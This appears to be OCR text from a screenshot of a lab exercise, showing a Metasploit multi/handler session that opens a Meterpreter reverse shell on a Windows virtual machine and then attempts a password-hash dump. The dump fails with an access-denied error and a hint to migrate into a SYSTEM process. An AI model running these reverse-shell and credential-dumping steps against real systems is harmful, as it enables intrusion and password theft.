 Archivo Máquina Ver Entrada Dispositivos Ayuda
Aplicaciones Lugares Terminal dom, 14 de jul, 12:15 1
Exploit.exe
root@gabriel: ~
Archivo Editar Ver Buscar Terminal Pestañas Ayuda
root@gabriel: ~ root@gabriel: ~
ExitOnSession => false
msf5 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.3:4444
msf5 exploit(multi/handler) > [*] Sending stage (179779 bytes) to 192.168.2.3
[*] Meterpreter session 1 opened (192.168.1.3:4444 -> 192.168.2.3:49180) at 2019-07-14
12:08:34 -0600
sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: VMWindows\Sandoval
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 5ed7123e83d07fc050077fc34a61f9b7...
[-] Meterpreter Exception: Rex::Post::Meterpreter::RequestError stdapi_registry_open_k
ey: Operation failed: Access is denied.
[-] This script requires the use of a SYSTEM user context (hint: migrate into service
process)
meterpreter >
Ctrl Derecho